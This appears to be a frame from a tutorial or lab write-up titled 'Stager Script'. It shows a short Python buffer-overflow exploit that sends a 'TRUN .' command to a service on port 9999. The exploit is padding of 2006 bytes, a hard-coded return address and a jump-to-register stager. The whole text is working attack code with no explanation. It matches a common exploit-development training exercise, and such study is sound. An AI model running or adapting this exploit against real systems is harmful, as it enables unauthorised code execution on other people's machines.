 Stager Script
1 #!/usr/bin/env python3
2
3 import socket, sys
4
5 host = "10.128.200.96"
6 port = 9999
7
8 prefix = "TRUN ."
9
10 return_address = "\xaf\x11\x50\x62"
11 stager = "\x83\xc0\x06\xff\xe0"
12 offset = 2006
13 payload = prefix + offset * "A" + return_address + stager
14
15 try:
16   with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
17     s.settimeout(2)
18     s.connect((host, port))
19     s.recv(1024)
20     print("Sending payload")
21     s.send(bytes(payload, "latin-1"))
22
23 except:
24   print("Something went wrong")
25   sys.exit(0)